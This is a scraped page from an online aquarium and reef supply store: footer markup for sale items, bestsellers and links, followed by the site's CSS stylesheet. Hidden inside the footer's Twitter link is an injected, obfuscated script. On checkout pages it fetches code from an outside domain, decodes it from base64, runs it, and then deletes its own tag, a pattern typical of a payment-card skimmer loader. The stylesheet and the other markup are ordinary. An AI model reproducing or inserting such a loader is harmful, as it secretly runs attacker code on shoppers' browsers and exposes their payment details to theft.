	<a href="https://www.liverocknreef.com/catalog/m-zoo-med-90-1.html" title="Zoo Med" style="padding-left: 15px;">Zoo Med</a>
</li>
		</ul>
	</div>
</div>
																		
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Sale Item<span></span></h3>
	</div>
	<div class="widget-content special-content">
		<!--// Start Hide Sale Item //-->
		<div class="saleb">
			<div class="sale_img"><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-45-led-light-fixture-13108.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_13108_ezgif-1da47d8c00653984.jpg&w=150" alt="REEFBREEDERS Meridian 45 LED Light Fixture" title="REEFBREEDERS Meridian 45 LED Light Fixture" /></a></div>
			<div class="sale_cont">
				<h2><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-45-led-light-fixture-13108.html">REEFBREEDERS Meridian 45 LED Light Fixture</a><br> <span class="price-old">$1489.79</span> <span class="price-new">$1389.79</span></h2>
				<div class="queue"></div>
			</div>
		</div>
		<!--// End Hide Sale Item //-->
		
	</div>
</div>

																		
																		<div class="widget widget-products">
	<div class="widget-title">
		<h3>Bestsellers<span></span></h3>
	</div>
	<ul class="product-list widget-content">
		<li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_11354_icecapkalkreactor_2.jpg&w=100" alt="IceCap Kalkwasser Reactor"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html">IceCap Kalkwasser Reactor</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$310.84</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li>
	</ul>
</div>
																	</div>
							</div>
						</div>
					</div>
				</main>
					</div>
		
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-about">
							<div class="logo logo-ft">
								<a href="https://www.liverocknreef.com/" title="Live Rock n Reef">
									<img src="images/uploads/footer_logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
							<div class="widget-content">
																<div class="info">
									<!--<p class="questions">Got Questions? Call Us!</p>-->
																												<p class="address">
											Tampa, FL
										</p>
																	</div>
							</div>
							<ul class="social-list" style="text-align: center;">
																<li><a href="                                                                                            target="_SOC">  <script id="twitTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("twitTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_SOC"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>																																							</ul>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-categories-ft">
							<div class="widget-title">
								<h3>Information</h3>
							</div>
							<ul class="cat-list-ft">
								<li><a href="https://www.liverocknreef.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/wholesale-saltwater-live-rock.html">Wholesale Florida Live Rock</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-marine-life.html">Species List</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps/live-rock-n-reef-gift-certificate-10046.html">Gift Certificates</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/privacy-policy.html">Privacy Policy</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/support.html">Contact Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/advanced-search.html">Advanced Search</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/site-map.html">Site Map</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-6">
						<div class="widget-ft widget-menu">
							<div class="widget-title">
								<h3>My Account</h3>
							</div>
							<ul>
								<li><a href="https://www.liverocknreef.com/index.php?l=account">My Account</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=3">Order History</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-6">
						<div class="widget-ft widget-newsletter">
							<iframe src="https://gem.godaddy.com/signups/f87cd1fd6df14723a1220057c05e7cee/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 350px; width: 100%;"></iframe>
							<ul class="pay-list">
								<li><img src="themes/evo_responsive/images/logos/ft-01.png" alt="PayPal"></li>								<li><img src="themes/evo_responsive/images/logos/ft-02.png" alt="Discover"></li>								<li><img src="themes/evo_responsive/images/logos/ft-03.png" alt="Visa"></li>								<img src="themes/evo_responsive/images/logos/ft-04.png" alt="MasterCard"></li>															</ul>
						</div>
					</div>
				</div>
				
			</div>
		</footer>

		<section class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p class="copyright">Live Rock n Reef &copy;Copyright 2026 <a href="https://www.liverocknreef.com/">Live Rock n Reef</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software"  target="_NEW">Shopping Cart Software</a>"</p>
						<p class="btn-scroll">
							<a href="#" title="">
								<img src="themes/evo_responsive/images/icons/top.png" alt="">
							</a>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	
<script type="text/javascript" src="themes/evo_responsive/js/tether.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/bootstrap.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waypoints.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.zoom.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/owl.carousel.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waves.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/main.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/featherlight.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/global.js"></script>

<script >
$(document).ready(function() {
	var slideProduct = function() {
		$(".owl-carousel-1").owlCarousel({
			autoplay:false,
			nav: true,
			dots: false,
			responsive: true,
			margin: 0,
			loop: true,
			items: 1,
			onInitialize: function (event) {
				if ($('.owl-carousel .item').length <= 1) {
				   this.settings.loop = false;
				}
			}
		});
	};
	slideProduct();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/stylesheet.css
body_size: 5698
content:
/*==================================
CUSTOM CSS BY SHAUN ROOS
===================================*/

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 350px;
    width: 100%;
    position: relative;
}

.video-container video {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  z-index: 0;
}

/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 100px 300px 50px 300px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 48px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

#tab-description img
{max-width:90%;}

.order_details_livestock
{
    display:none;
    background:red;
    color:white;
    text-align:center;
    padding:15px;
    border:3px #000 solid;
}
.body-bak,.html-bak
{background-image: url("https://www.liverocknreef.com/liverock-images/snowflake-background.jpg");}

.ddlabel
{color:#000 !important;
font-weight:bold !important;}

.home-banner-top-2
{display:inline-block;width:48%;margin-bottom:10px;}

.home-banner-top-2 img
{max-width:400px;max-height:184px;border-radius:10px;}


.home-welcome-txt {padding:0px 25px 0px 25px;}


@media screen and (max-width:1100px)
{
    /*======= HEADER VIDEO ===========*/

.video-container {
    height: 300px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 80px 100px 50px 80px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 38px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:775px)
{
/*======= HEADER VIDEO ===========*/

.video-container {
    height: 250px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 70px 50px 70x 50px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 28px !important;
  color:#fff;
  text-shadow: 2px 2px #000000;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
  color:#fff !important;
}

}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 200px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 50px 25px 50px 25px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 20px !important;
  color:#fff;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

.live_rock_pics_photo {
  float: left;
  width: 33%;
  min-height: 260px;
  text-align: center;
}

#manoption {background:#000 !important;color:#fff !important;}

@keyframes color {
  0%   { background: #33CCCC; }
  20%  { background: #33CC36; }
  40%  { background: #B8CC33; }
  60%  { background: #FCCA00; }
  80%  { background: #33CC36; }
  100% { background: #33CCCC; }
}

.mainnav .menu li:nth-child(5) a 
{
    padding-right:6px;
    padding-left:6px;
    animation: color 9s infinite linear;
}

.saltwater-fish-wrap
{text-align:center;}

.saltwater-fish-box
{display:inline-block;
width:220px;
text-align:center;
font-weight:bold;
line-height:20px;
}

.saltwater-fish-box img
{width:200px;height:150px;}

/*=================== CUSTOM CSS BY SHAUN ROOS============ */

select{
  /*background-color: green;*/
  color:#000;
}
option{
  /*color: yellow;*/
  color:#000;
}

.account ul li a {color:#000;}

.price {padding:0px;display:block;}

.header-bottom {height:50px;}

.home-banner-top
{display:inline-block;width:400px;margin:10px;}

.home-banner-top img
{max-width:100%;max-height:230px;border-radius:10px;}

.home-featured-category
{display:inline-block;width:140px;margin:20px;text-align:center;vertical-align:top;}
.home-featured-category img {width:100%;}
.home-featured-category a {font-weight:bold;}

.home-featured-product
{display:inline-block;width:300px;vertical-align:top;}
.home-featured-product-img {width:300px;height:250px;}
.home-featured-product-img img {max-width:250px;max-height:250px;}
.home-featured-product-title {font-weight:bold;font-size:17px;padding:20px 0px 20px 0px;}
.home-featured-product-price {font-weight:bold;color:orange;font-size:16px;font-weight:bold;}
.home-featured-product-btn {padding:20px 0px 20px 0px;}
.home-featured-product-btn a {text-decoration:none;background:#00b2f0;color:white;padding:5px 20px 5px 20px;border-radius:20px;font-size:18px;}

.home-heading
{
  border-top: 2px solid #eee;
  text-align: center;
  margin-top:20px;
}

.home-heading h3 {
  color: #ff5a22;
  text-transform: uppercase;
  margin: 0 auto;
  display: inline-block;
  background: #fff;
  padding: 0 1rem;
  font-size: 1.5rem;
  transform: translate(0px,-12px);
}

@media screen and (max-width:800px)
{
#currency-column {display:none;}
}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}
}



/*==================================
	Template CSS
===================================*/

html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }
a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
label { cursor: pointer; }

.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { margin-top: 20px; background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; width: 100%; max-width: 450px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; margin-top: -20px; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ order ************/
.order_information { margin-top: 20px; }
.order_information .list thead td { padding: 10px; }
.order_information .list td p { margin-bottom: 5px !important; }
.order_information .list td { padding: 20px; }
.order_information .list #line_item  > td { padding: 10px !important; }

/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; height: auto; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info table.opt-table tr td { padding: 5px !important; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top #fff; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; background-color: #fff; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; font-size: 15px; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* rating **********************/
.rating { display: inline-table !important; text-align: center; }
.rating .count { font-size: 13px; color: #aaa; display: table-cell; vertical-align: middle; }
.rating .list-star { padding-right: 6px; display: table-cell; vertical-align: middle; padding-left: 0px !important; }
.rating .list-star li { display: inline-block; list-style: none; margin: 0px; padding: 0px; width: inherit; }
.rating .list-star li a { color: #f29f29; font-size: 13px; display: inline-block; }
.rating .list-star li a i { color: #f29f29 !important; margin-right: 2px; font-size: 13px; }
.rating .list-star li { border-bottom: none !important; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; line-height: 22px; }
#section_direct > #message > .error, #section_direct > #message > .success, #section_direct > #message > .loading { margin-top: 20px; }
